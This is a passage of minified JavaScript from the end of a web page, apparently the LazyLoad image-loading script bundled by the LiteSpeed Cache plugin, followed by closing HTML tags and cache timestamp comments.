document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-06 09:30:15 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-06 09:30:15 -->